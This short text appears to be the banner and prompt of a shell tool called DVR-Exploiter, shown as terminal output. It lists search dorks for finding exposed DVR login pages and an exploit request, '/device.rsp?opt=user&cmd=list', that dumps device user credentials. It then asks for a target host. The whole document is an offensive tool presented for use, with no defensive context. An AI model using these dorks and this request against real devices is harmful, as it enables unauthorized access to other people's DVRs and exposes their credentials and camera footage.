 oem@cyborg:~/Desktop/DVR-Exploiter$ ./DVR-Exploiter.sh
Exploit Title : DVR Credentials Exposed
Date : 09/04/2018
Exploit Author : Fernandez Ezequiel
DVR-Exploiter By: Belahsan Ouerghi
Contact : www.facebook.com/ouerghi.belahsan
Dorks :
intitle:'DVR Login'
html:'/login.rsp'
'Server: GNU rsp/1.1'
Exploit:
/device.rsp?opt=user&cmd=list
Host Looks Like :
1/ 127.0.0.1
2/ belahsan.com
[1/2] :